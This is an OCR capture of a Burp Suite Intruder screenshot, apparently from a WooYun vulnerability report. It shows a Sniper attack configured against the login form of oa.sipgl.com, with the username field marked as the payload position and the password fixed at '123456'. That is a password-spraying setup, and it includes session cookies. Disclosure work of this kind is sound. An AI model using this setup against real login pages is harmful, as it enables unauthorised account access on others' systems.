 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
POST /login.do HTTP/1.1
Host: oa.sipgl.com
Content-Length: 86
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://oa.sipgl.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://oa.sipgl.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __guid=104324382.1961839720145898000.1451333785032.7627; JSESSIONID=6BEC843A5A1639CD977A9EC77542FDA0;
count=2
functionName=LOGIN&screenWidth=1366&screenHeight=738&userName=§zhangwei§&password=123456
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 711
www.wooyun.org